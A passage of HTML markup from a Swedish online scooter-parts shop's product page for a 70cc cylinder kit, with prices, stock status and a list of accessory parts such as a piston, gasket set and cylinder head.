            <div id="lipscore-rating"                 data-ls-product-name="Cylinder kit 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC" data-ls-product-url="https://dinhoj.se/cylinder-kit-70cc-aprilia-sr-50-di-tech-racing-sport-03-susuki-katana-lc-zillion-lc-16-6082" data-ls-brand="" data-ls-sku="16-6082" data-ls-product-id="2230000235111" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/h/-/h-racing-sport-03-susuki-katana-lc-zillion-lc-1472397024_1.jpg" data-ls-price="749" data-ls-price-currency="SEK" data-ls-category="Cylinder-Topplock" data-ls-description="Mått: Ø47 mm, 12mm kolvbult" data-ls-availability="1" data-ls-gtin="16-6082">
            </div>
        </div>
     </div>
    </div>

    <div id="product-details">
                                                <div class="flex border-gray-300 py-2 last:mb-2 16-6082">
                    <span x-data="initSkuInfo_71670()"
                          x-init="currentSku = '16-6082'"
                          x-text="currentSku"
                          class="text-left text-gray-900 product-detail-value"
                          @configurable-selection-changed.window="changeSku">
                    </span>
                </div>
                                                                                                                                                                                        </div>

    <div class="pb-4 border-b border-gray-300">
        
<div x-data="initPrice71670()"
     x-bind="eventListeners"
     class="flex items-start flex-col lg:items-center lg:flex-row price-box price-final_price"
>
    <template x-if="!activeProductsPriceData && !isPriceHidden()">
        <div class="price-container">
            <div class="final-price inline-block text-3xl" itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
                                <span id="product-price-71670"
                      class="price-wrapper title-font font-medium text-3xl text-red-darker">
                    <span class="price" x-html="getFormattedFinalPrice()">
                        <span class="price">749,00 kr</span>                    </span>
                </span>
                <meta itemprop="price" content="749">
                <meta itemprop="priceCurrency"
                      content="SEK">
            </div>
                                </div>
    </template>
    <template x-if="activeProductsPriceData">
        <div class="final-price inline-block text-3xl">
                        <span id="product-price-71670"
                  class="price-wrapper title-font font-medium text-3xl text-red-darker">
                <span class="price" x-html="getFormattedFinalPrice()"></span>
            </span>
        </div>
    </template>
    <template x-if="activeProductsPriceData &&
        activeProductsPriceData.oldPrice &&
        activeProductsPriceData[finalPriceKey].amount < activeProductsPriceData[regularPriceKey].amount
    ">
        <div class="old-price flex lg:mx-4 text-2xl lg:text-3xl">
            <span id="product-price-71670"
                  class="price-wrapper title-font font-regular line-through text-secondary-lighter">
                <span class="price" x-html="hyva.formatPrice(activeProductsPriceData[regularPriceKey].amount + getCustomOptionPrice())"></span>
            </span>
        </div>
    </template>
    </div>

<!--<span>-->
<!--    --><!--        --><!-- --><!--    --><!--        --><!--    --><!--</span>-->
        <div class="mt-4">
                    </div>
    </div>

    
    <form method="post"
          action="https://dinhoj.se/checkout/cart/add/uenc/aHR0cHM6Ly9kaW5ob2ouc2UvY3lsaW5kZXIta2l0LTcwY2MtYXByaWxpYS1zci01MC1kaS10ZWNoLXJhY2luZy1zcG9ydC0wMy1zdXN1a2kta2F0YW5hLWxjLXppbGxpb24tbGMtMTYtNjA4Mg~~/product/71670/"
          class="mb-6"
          id="product_addtocart_form"    >
        <input type="hidden" name="product" value="71670" />
        <input type="hidden" name="selected_configurable_option" value=""  />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="71670">
        <input name="form_key" type="hidden" value="h6CfSHTmPobx71Sz" />
        
    </form>

    <div class="flex sm:flex-row my-4 flex-wrap">
            <div class="text-right mr-2">
                    <p class="flex items-center justify-end align-middle available gap-x-2 stock"
               title="Tillg&#xE4;nglighet">
                <span class="w-3 h-3 bg-green-500 rounded-full shrink-0"></span>
                <span class="text-green-500 font-semibold uppercase">I lager</span>
            </p>
            </div>
                <div class="w-full mt-2"></div>
            </div>

    <div class="mt-8 mb-6 flex justify-between items-center gap-2">
                        
    <div x-data="initQtyField()"
        class="">
                    <div class="mr-2 hidden">
                <label for="qty[71670]"
                    class="sr-only"
                >
                    Antal                </label>
                <input name="qty"
                    @private-content-loaded.window="onGetCartData($event.detail, $dispatch)"
                    id="qty[71670]"
                    form="product_addtocart_form"
                                        type="number"
                    pattern="[0-9]{0,5}"
                    inputmode="numeric"
                    min="1"                    max="10000"                                                            :value="qty"
                    class="form-input px-2 py-2 w-20 text-center invalid:ring-2 invalid:ring-red-500"
                    x-model.number="qty"
                    @change="$dispatch('update-qty-71670', qty)"
                />
            </div>
            </div>
            
<button type="submit"
        form="product_addtocart_form"
        title="L&#xE4;gg&#x20;i&#x20;varukorg"
        class="w-full btn btn-primary block font-bold lg:btn-size-lg lg:text-lg"
        id="product-addtocart-button"
>
    <span class="block">Lägg i varukorg    </span>
</button>

        
        
        <div class="w-10">
            

<button x-data="initCompareOnProductView()"
        @click.prevent="addToCompare(71670)"
        title="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse"
        aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse"
        id="add-to-compare"
        class="rounded-full w-10 h-10 bg-gray-200 p-0 border-0 inline-flex items-center
            justify-center text-gray-500 hover:text-yellow-500 ml-2"
        data-addto="compare"
>
    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
<title>scale</title></svg>
</button>
        </div>
    </div>


    <div class="border-t  border-gray-300 pt-6 mt-6">
    
    <!-- Placement v2 -->
    <klarna-placement
            data-key="credit-promotion-small"
            data-locale="sv-SE"
            data-purchase-amount="74900"
    ></klarna-placement>
    <!-- end Placement -->
</div>

    
    
    
    
    
    
    <div class="product-list mt-6 h-[53.5rem] overflow-auto">
        <div class="products wrapper">
                        <div class="flex flex-col items-center pt-3 pb-3 mx-auto border-b
                        border-gray-300 md:flex-row">
                <h2 class="text-xl font-bold">
                Tillbehör till denna produkt            </h2>
        </div>
                <div class="mx-auto pt-4">
                                        <div class="product-item relative mb-4 border-container-darker/25 border border-solid">
                    
<form method="post"
      action="https://dinhoj.se/checkout/cart/add/uenc/%25uenc%25/product/70673/"
      class="item product product-item group/product-item product_addtocart_form card card-interactive flex flex-col w-full md:flex-row"
    >
    <input name="form_key" type="hidden" value="ijSYlrS1EnWL9pLx" />    <input type="hidden" name="product" value="70673"/>
                        <a href="https://dinhoj.se/kolvbultslager-12x16x16-peugeot-speedfight-3-vivacity-08-jetforce-ludix-aprilia-sr-di-tech-16-5223"
           class="product photo product-item-photo block mx-auto mb-3 w-full relative md:w-2/6 md:mb-0 md:mr-[2%] md:shrink-0"
           tabindex="-1"
        >
            <img class="object-contain m-auto transition-all "
     x-data=""
     @update-gallery-70673-start.window="$root.classList.add('blur-sm')"
     @update-gallery-70673.window="$root.src = $event.detail"
     @update-gallery-70673-end.window="$root.classList.remove('blur-sm')"
        src="https://dinhoj.se/media/catalog/product/cache/ccb7c36170ececacee7dcb69a4d0ee2c/v/i/vivacity-08-jetforce-ludix-aprilia-sr-di-tech-1983248565_1.jpg"
        loading="lazy"
        width="360"
    height="360"
    alt="Kolvbultslager&#x20;12x16x16-,&#x20;Peugeot&#x20;Speedfight&#x20;3&#x20;Vivacity&#x20;08-&#x20;Jetforce&#x20;Ludix,&#x20;Aprilia&#x20;&#x20;SR&#x20;Di-Tech"
    title="Kolvbultslager&#x20;12x16x16-,&#x20;Peugeot&#x20;Speedfight&#x20;3&#x20;Vivacity&#x20;08-&#x20;Jetforce&#x20;Ludix,&#x20;Aprilia&#x20;&#x20;SR&#x20;Di-Tech"
/>

                                    
                        

                            <div class="overlay absolute hidden w-full h-full top-0 lg:group-hover/product-item:flex group-hover/product-item:bg-black/[.1]"></div>
                <div class="absolute flex w-full mt-auto pt-3 flex-wrap lg:hidden lg:group-hover/product-item:flex bottom-0 cart-item-add-to-cart">
                    <div class="w-full mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <button class="btn btn-primary justify-center text-sm w-full rounded-none opacity-90
                            mr-auto md:mr-0"
                                aria-label="L&#xE4;gg&#x20;i&#x20;varukorg"
                        >
                        <span class="ml-2 inline ">
                        Lägg i varukorg                        </span>
                        </button>
                    </div>
                </div>
                    </a>
        <div class="product-info flex flex-col grow md:w-[64%]">
            <div class="flex justify-between items-center mb-2">
                                    <p class="inline-block available stock bg-sky-600 px-4 py-0.5 text-white text-sm font-semibold special-order"
                       title="Tillg&#xE4;nglighet">
                        Beställningsvara                    </p>
                                                    <div>
                        <button x-data="initCompareOnProductList()"
                                @click.prevent="addToCompare(70673)"
                                aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse&#x20;Kolvbultslager&#x20;12x16x16-,&#x20;Peugeot&#x20;Speedfight&#x20;3&#x20;Vivacity&#x20;08-&#x20;Jetforce&#x20;Ludix,&#x20;Aprilia&#x20;&#x20;SR&#x20;Di-Tech"
                                type="button"
                                class="rounded-full w-9 h-9 bg-gray-200 p-0 border-0 inline-flex shrink-0 items-center justify-center text-gray-500 hover:text-yellow-500 ml-2">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
</svg>
                        </button>
                    </div>
                            </div>

                        <div class="mt-2 mb-1 items-center justify-center text-primary-darker font-semibold text-xl md:text-left md:text-lg">
                <a class="product-item-link"
                   href="https://dinhoj.se/kolvbultslager-12x16x16-peugeot-speedfight-3-vivacity-08-jetforce-ludix-aprilia-sr-di-tech-16-5223">
                    Kolvbultslager 12x16x16-, Peugeot Speedfight 3 Vivacity 08- Jetforce Ludix, Aprilia  SR Di-Tech                </a>
            </div>

            <div class="review-ratings">
                    <div class="product-reviews-summary short mg-lipscore-rating-wrapper">
        <div class="rating-summary">
            <div class="lipscore-rating-small"                 data-ls-product-name="Kolvbultslager 12x16x16-, Peugeot Speedfight 3 Vivacity 08- Jetforce Ludix, Aprilia  SR Di-Tech" data-ls-product-url="https://dinhoj.se/kolvbultslager-12x16x16-peugeot-speedfight-3-vivacity-08-jetforce-ludix-aprilia-sr-di-tech-16-5223" data-ls-brand="" data-ls-sku="16-5223" data-ls-product-id="" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/v/i/vivacity-08-jetforce-ludix-aprilia-sr-di-tech-1983248565_1.jpg" data-ls-price="129" data-ls-price-currency="SEK" data-ls-category="Cylinder-Topplock" data-ls-description="" data-ls-availability="1" data-ls-gtin="16-5223">
            </div>
        </div>
     </div>
            </div>

            
            
            <div class="pt-1 text-gray-900"
                 x-data="initPriceBox__697e9c89cbafb()"
                 @update-prices-70673.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="70673" data-price-box="product-id-70673">
    <span
    x-data x-id="['product\u002Dprice\u002D70673']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('product\u002Dprice\u002D70673')"                data-price-amount="129"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">129,00 kr</span></span>
        </span>

</div><div class="ampreorder-category" style="display: none">Förväntad leveranstid:</div>            </div>
            <div class="product-sku text-gray-900">
                <span class="text-xs">16-5223</span>
            </div>

            <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                                                    
            </div>

                                                </div>
        </form>


<template class="am-preorder-70673"></template>


                                    </div>
                            <div class="product-item relative mb-4 border-container-darker/25 border border-solid">
                    
<form method="post"
      action="https://dinhoj.se/checkout/cart/add/uenc/%25uenc%25/product/71671/"
      class="item product product-item group/product-item product_addtocart_form card card-interactive flex flex-col w-full md:flex-row"
    >
    <input name="form_key" type="hidden" value="h6CfSHTmPobx71Sz" />    <input type="hidden" name="product" value="71671"/>
                        <a href="https://dinhoj.se/kolv-47-mm-aprilia-sr-50-di-tech-racing-sport-03-susuki-katana-lc-zillion-lc-tgb-mfl-16-6204"
           class="product photo product-item-photo block mx-auto mb-3 w-full relative md:w-2/6 md:mb-0 md:mr-[2%] md:shrink-0"
           tabindex="-1"
        >
            <img class="object-contain m-auto transition-all "
     x-data=""
     @update-gallery-71671-start.window="$root.classList.add('blur-sm')"
     @update-gallery-71671.window="$root.src = $event.detail"
     @update-gallery-71671-end.window="$root.classList.remove('blur-sm')"
        src="https://dinhoj.se/media/catalog/product/cache/ccb7c36170ececacee7dcb69a4d0ee2c/-/s/-sport-03-susuki-katana-lc-zillion-lc-tgb-mfl-1912490068_1.jpg"
        loading="lazy"
        width="360"
    height="360"
    alt="Kolv&#x20;47&#x20;mm-,&#x20;Aprilia&#x20;SR&#x20;50&#x20;Di-Tech&#x20;Racing&#x20;Sport&#x20;-03,&#x20;Susuki&#x20;Katana&#x20;LC&#x20;Zillion&#x20;LC,&#x20;TGB,&#x20;mfl"
    title="Kolv&#x20;47&#x20;mm-,&#x20;Aprilia&#x20;SR&#x20;50&#x20;Di-Tech&#x20;Racing&#x20;Sport&#x20;-03,&#x20;Susuki&#x20;Katana&#x20;LC&#x20;Zillion&#x20;LC,&#x20;TGB,&#x20;mfl"
/>

                                    
                        

                            <div class="overlay absolute hidden w-full h-full top-0 lg:group-hover/product-item:flex group-hover/product-item:bg-black/[.1]"></div>
                <div class="absolute flex w-full mt-auto pt-3 flex-wrap lg:hidden lg:group-hover/product-item:flex bottom-0 cart-item-add-to-cart">
                    <div class="w-full mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <button class="btn btn-primary justify-center text-sm w-full rounded-none opacity-90
                            mr-auto md:mr-0"
                                aria-label="L&#xE4;gg&#x20;i&#x20;varukorg"
                        >
                        <span class="ml-2 inline ">
                        Lägg i varukorg                        </span>
                        </button>
                    </div>
                </div>
                    </a>
        <div class="product-info flex flex-col grow md:w-[64%]">
            <div class="flex justify-between items-center mb-2">
                                    <p class="inline-block available stock bg-green-500 px-4 py-0.5 text-white text-sm font-semibold"
                       title="Tillg&#xE4;nglighet">
                        I lager                    </p>
                                                    <div>
                        <button x-data="initCompareOnProductList()"
                                @click.prevent="addToCompare(71671)"
                                aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse&#x20;Kolv&#x20;47&#x20;mm-,&#x20;Aprilia&#x20;SR&#x20;50&#x20;Di-Tech&#x20;Racing&#x20;Sport&#x20;-03,&#x20;Susuki&#x20;Katana&#x20;LC&#x20;Zillion&#x20;LC,&#x20;TGB,&#x20;mfl"
                                type="button"
                                class="rounded-full w-9 h-9 bg-gray-200 p-0 border-0 inline-flex shrink-0 items-center justify-center text-gray-500 hover:text-yellow-500 ml-2">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
</svg>
                        </button>
                    </div>
                            </div>

                        <div class="mt-2 mb-1 items-center justify-center text-primary-darker font-semibold text-xl md:text-left md:text-lg">
                <a class="product-item-link"
                   href="https://dinhoj.se/kolv-47-mm-aprilia-sr-50-di-tech-racing-sport-03-susuki-katana-lc-zillion-lc-tgb-mfl-16-6204">
                    Kolv 47 mm-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC, TGB, mfl                </a>
            </div>

            <div class="review-ratings">
                    <div class="product-reviews-summary short mg-lipscore-rating-wrapper">
        <div class="rating-summary">
            <div class="lipscore-rating-small"                 data-ls-product-name="Kolv 47 mm-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC, TGB, mfl" data-ls-product-url="https://dinhoj.se/kolv-47-mm-aprilia-sr-50-di-tech-racing-sport-03-susuki-katana-lc-zillion-lc-tgb-mfl-16-6204" data-ls-brand="" data-ls-sku="16-6204" data-ls-product-id="" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/-/s/-sport-03-susuki-katana-lc-zillion-lc-tgb-mfl-1912490068_1.jpg" data-ls-price="229" data-ls-price-currency="SEK" data-ls-category="Cylinder-Topplock" data-ls-description="" data-ls-availability="1" data-ls-gtin="16-6204">
            </div>
        </div>
     </div>
            </div>

            
            
            <div class="pt-1 text-gray-900"
                 x-data="initPriceBox__697ea71d1afcb()"
                 @update-prices-71671.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="71671" data-price-box="product-id-71671">
    <span
    x-data x-id="['product\u002Dprice\u002D71671']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('product\u002Dprice\u002D71671')"                data-price-amount="229"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">229,00 kr</span></span>
        </span>

</div><div class="ampreorder-category" style="display: none">Förväntad leveranstid:</div>            </div>
            <div class="product-sku text-gray-900">
                <span class="text-xs">16-6204</span>
            </div>

            <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                                                    
            </div>

                                                </div>
        </form>


<template class="am-preorder-71671"></template>


                                    </div>
                            <div class="product-item relative mb-4 border-container-darker/25 border border-solid">
                    
<form method="post"
      action="https://dinhoj.se/checkout/cart/add/uenc/%25uenc%25/product/71672/"
      class="item product product-item group/product-item product_addtocart_form card card-interactive flex flex-col w-full md:flex-row"
    >
    <input name="form_key" type="hidden" value="h6CfSHTmPobx71Sz" />    <input type="hidden" name="product" value="71672"/>
                        <a href="https://dinhoj.se/sotningssats-70cc-aprilia-sr-50-di-tech-racing-sport-03-susuki-katana-lc-zillion-lc-16-6203"
           class="product photo product-item-photo block mx-auto mb-3 w-full relative md:w-2/6 md:mb-0 md:mr-[2%] md:shrink-0"
           tabindex="-1"
        >
            <img class="object-contain m-auto transition-all "
     x-data=""
     @update-gallery-71672-start.window="$root.classList.add('blur-sm')"
     @update-gallery-71672.window="$root.src = $event.detail"
     @update-gallery-71672-end.window="$root.classList.remove('blur-sm')"
        src="https://dinhoj.se/media/catalog/product/cache/ccb7c36170ececacee7dcb69a4d0ee2c/h/-/h-racing-sport-03-susuki-katana-lc-zillion-lc-1348391008_1_1.jpg"
        loading="lazy"
        width="360"
    height="360"
    alt="Sotningssats&#x20;70cc-,&#x20;Aprilia&#x20;SR&#x20;50&#x20;Di-Tech&#x20;Racing&#x20;Sport&#x20;-03,&#x20;Susuki&#x20;Katana&#x20;LC&#x20;Zillion&#x20;LC,.."
    title="Sotningssats&#x20;70cc-,&#x20;Aprilia&#x20;SR&#x20;50&#x20;Di-Tech&#x20;Racing&#x20;Sport&#x20;-03,&#x20;Susuki&#x20;Katana&#x20;LC&#x20;Zillion&#x20;LC,.."
/>

                                    
                        

                            <div class="overlay absolute hidden w-full h-full top-0 lg:group-hover/product-item:flex group-hover/product-item:bg-black/[.1]"></div>
                <div class="absolute flex w-full mt-auto pt-3 flex-wrap lg:hidden lg:group-hover/product-item:flex bottom-0 cart-item-add-to-cart">
                    <div class="w-full mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <button class="btn btn-primary justify-center text-sm w-full rounded-none opacity-90
                            mr-auto md:mr-0"
                                aria-label="L&#xE4;gg&#x20;i&#x20;varukorg"
                        >
                        <span class="ml-2 inline ">
                        Lägg i varukorg                        </span>
                        </button>
                    </div>
                </div>
                    </a>
        <div class="product-info flex flex-col grow md:w-[64%]">
            <div class="flex justify-between items-center mb-2">
                                    <p class="inline-block available stock bg-green-500 px-4 py-0.5 text-white text-sm font-semibold"
                       title="Tillg&#xE4;nglighet">
                        I lager                    </p>
                                                    <div>
                        <button x-data="initCompareOnProductList()"
                                @click.prevent="addToCompare(71672)"
                                aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse&#x20;Sotningssats&#x20;70cc-,&#x20;Aprilia&#x20;SR&#x20;50&#x20;Di-Tech&#x20;Racing&#x20;Sport&#x20;-03,&#x20;Susuki&#x20;Katana&#x20;LC&#x20;Zillion&#x20;LC,.."
                                type="button"
                                class="rounded-full w-9 h-9 bg-gray-200 p-0 border-0 inline-flex shrink-0 items-center justify-center text-gray-500 hover:text-yellow-500 ml-2">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
</svg>
                        </button>
                    </div>
                            </div>

                        <div class="mt-2 mb-1 items-center justify-center text-primary-darker font-semibold text-xl md:text-left md:text-lg">
                <a class="product-item-link"
                   href="https://dinhoj.se/sotningssats-70cc-aprilia-sr-50-di-tech-racing-sport-03-susuki-katana-lc-zillion-lc-16-6203">
                    Sotningssats 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC,..                </a>
            </div>

            <div class="review-ratings">
                    <div class="product-reviews-summary short mg-lipscore-rating-wrapper">
        <div class="rating-summary">
            <div class="lipscore-rating-small"                 data-ls-product-name="Sotningssats 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC,.." data-ls-product-url="https://dinhoj.se/sotningssats-70cc-aprilia-sr-50-di-tech-racing-sport-03-susuki-katana-lc-zillion-lc-16-6203" data-ls-brand="" data-ls-sku="16-6203" data-ls-product-id="" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/h/-/h-racing-sport-03-susuki-katana-lc-zillion-lc-1348391008_1_1.jpg" data-ls-price="99" data-ls-price-currency="SEK" data-ls-category="Cylinder-Topplock" data-ls-description="" data-ls-availability="1" data-ls-gtin="16-6203">
            </div>
        </div>
     </div>
            </div>

            
            
            <div class="pt-1 text-gray-900"
                 x-data="initPriceBox__697ea71d2fede()"
                 @update-prices-71672.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="71672" data-price-box="product-id-71672">
    <span
    x-data x-id="['product\u002Dprice\u002D71672']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  :id="$id('product\u002Dprice\u002D71672')"                data-price-amount="99"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">99,00 kr</span></span>
        </span>

</div><div class="ampreorder-category" style="display: none">Förväntad leveranstid:</div>            </div>
            <div class="product-sku text-gray-900">
                <span class="text-xs">16-6203</span>
            </div>

            <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                                                    
            </div>

                                                </div>
        </form>


<template class="am-preorder-71672"></template>


                                    </div>
                            <div class="product-item relative mb-4 border-container-darker/25 border border-solid">
                    
<form method="post"
      action="https://dinhoj.se/checkout/cart/add/uenc/%25uenc%25/product/71763/"
      class="item product product-item group/product-item product_addtocart_form card card-interactive flex flex-col w-full md:flex-row"
    >
    <input name="form_key" type="hidden" value="h6CfSHTmPobx71Sz" />    <input type="hidden" name="product" value="71763"/>
                        <a href="https://dinhoj.se/topplock-70cc-aprilia-sr-50-di-tech-racing-sport-03-susuki-katana-lc-zillion-lc-16-6276"
           class="product photo product-item-photo block mx-auto mb-3 w-full relative md:w-2/6 md:mb-0 md:mr-[2%] md:shrink-0"
           tabindex="-1"
        >
            <img class="object-contain m-auto transition-all "
     x-data=""
     @update-gallery-71763-start.window="$root.classList.add('blur-sm')"
     @update-gallery-71763.window="$root.src = $event.detail"
     @update-gallery-71763-end.window="$root.classList.remove('blur-sm')"
        src="https://dinhoj.se/media/catalog/product/cache/ccb7c36170ececacee7dcb69a4d0ee2c/h/-/h-racing-sport-03-susuki-katana-lc-zillion-lc-1444891892_1.jpg"
        loading="lazy"
        width="360"
    height="360"
    alt="Topplock&#x20;70cc-,&#x20;Aprilia&#x20;SR&#x20;50&#x20;Di-Tech&#x20;Racing&#x20;Sport&#x20;-03,&#x20;Susuki&#x20;Katana&#x20;LC&#x20;Zillion&#x20;LC"
    title="Topplock&#x20;70cc-,&#x20;Aprilia&#x20;SR&#x20;50&#x20;Di-Tech&#x20;Racing&#x20;Sport&#x20;-03,&#x20;Susuki&#x20;Katana&#x20;LC&#x20;Zillion&#x20;LC"
/>

                                    
                        

                            <div class="overlay absolute hidden w-full h-full top-0 lg:group-hover/product-item:flex group-hover/product-item:bg-black/[.1]"></div>
                <div class="absolute flex w-full mt-auto pt-3 flex-wrap lg:hidden lg:group-hover/product-item:flex bottom-0 cart-item-add-to-cart">
                    <div class="w-full mt-auto pt-3 flex flex-wrap justify-center items-center">
                        <button class="btn btn-primary justify-center text-sm w-full rounded-none opacity-90
                            mr-auto md:mr-0"
                                aria-label="L&#xE4;gg&#x20;i&#x20;varukorg"
                        >
                        <span class="ml-2 inline ">
                        Lägg i varukorg                        </span>
                        </button>
                    </div>
                </div>
                    </a>
        <div class="product-info flex flex-col grow md:w-[64%]">
            <div class="flex justify-between items-center mb-2">
                                    <p class="inline-block available stock bg-sky-600 px-4 py-0.5 text-white text-sm font-semibold special-order"
                       title="Tillg&#xE4;nglighet">
                        Beställningsvara                    </p>
                                                    <div>
                        <button x-data="initCompareOnProductList()"
                                @click.prevent="addToCompare(71763)"
                                aria-label="L&#xE4;gg&#x20;till&#x20;j&#xE4;mf&#xF6;relse&#x20;Topplock&#x20;70cc-,&#x20;Aprilia&#x20;SR&#x20;50&#x20;Di-Tech&#x20;Racing&#x20;Sport&#x20;-03,&#x20;Susuki&#x20;Katana&#x20;LC&#x20;Zillion&#x20;LC"
                                type="button"
                                class="rounded-full w-9 h-9 bg-gray-200 p-0 border-0 inline-flex shrink-0 items-center justify-center text-gray-500 hover:text-yellow-500 ml-2">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-5 h-5" width="25" height="25" aria-hidden="true">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3 6l3 1m0 0l-3 9a5.002 5.002 0 006.001 0M6 7l3 9M6 7l6-2m6 2l3-1m-3 1l-3 9a5.002 5.002 0 006.001 0M18 7l3 9m-3-9l-6-2m0-2v2m0 16V5m0 16H9m3 0h3"/>
</svg>
                        </button>
                    </div>
                            </div>

                        <div class="mt-2 mb-1 items-center justify-center text-primary-darker font-semibold text-xl md:text-left md:text-lg">
                <a class="product-item-link"
                   href="https://dinhoj.se/topplock-70cc-aprilia-sr-50-di-tech-racing-sport-03-susuki-katana-lc-zillion-lc-16-6276">
                    Topplock 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC                </a>
            </div>

            <div class="review-ratings">
                    <div class="product-reviews-summary short mg-lipscore-rating-wrapper">
        <div class="rating-summary">
            <div class="lipscore-rating-small"                 data-ls-product-name="Topplock 70cc-, Aprilia SR 50 Di-Tech Racing Sport -03, Susuki Katana LC Zillion LC" data-ls-product-url="https://dinhoj.se/topplock-70cc-aprilia-sr-50-di-tech-racing-sport-03-susuki-katana-lc-zillion-lc-16-6276" data-ls-brand="" data-ls-sku="16-6276" data-ls-product-id="" data-ls-image-url="https://dinhoj.se/media/catalog/product/cache/05e37a7f710ec2be47f8627641841ee3/h/-/h-racing-sport-03-susuki-katana-lc-zillion-lc-1444891892_1.jpg" data-ls-price="89.7" data-ls-price-currency="SEK" data-ls-category="Cylinder-Topplock" data-ls-description="" data-ls-availability="1" data-ls-gtin="16-6276">
            </div>
        </div>
     </div>
            </div>

            
            
            <div class="pt-1 text-gray-900"
                 x-data="initPriceBox__697ea71d47685()"
                 @update-prices-71763.window="updatePrice($event.detail);"
            >
                <div class="price-box price-final_price" data-role="priceBox" data-product-id="71763" data-price-box="product-id-71763">
    <span class="special-price">
        <span
    x-data x-id="['product\u002Dprice\u002D71763']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Specialpris</span>
        <span  :id="$id('product\u002Dprice\u002D71763')"                data-price-amount="89.7"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">89,70 kr</span></span>
        </span>
    </span>
    <span class="old-price">
        <span
    x-data x-id="['old\u002Dprice\u002D71763']"    class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Ordinarie pris</span>
        <span  :id="$id('old\u002Dprice\u002D71763')"                data-price-amount="299"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">299,00 kr</span></span>
        </span>
    </span>

</div><div class="ampreorder-category" style="display: none">Förväntad leveranstid:</div>            </div>
            <div class="product-sku text-gray-900">
                <span class="text-xs">16-6276</span>
            </div>

            <div class="mt-auto pt-3 flex flex-wrap justify-center items-center">
                                                    
            </div>

                                                </div>
        </form>


<template class="am-preorder-71763"></template>


                                    </div>
                    </div>
    </div>
    </div>
</div>
        </div>
    </div>
</section>
<section>
    <div class="product-options-bottom flex flex-col flex-no-wrap">
                </div>
</section>

<section class="short-description border-t border-gray-300">
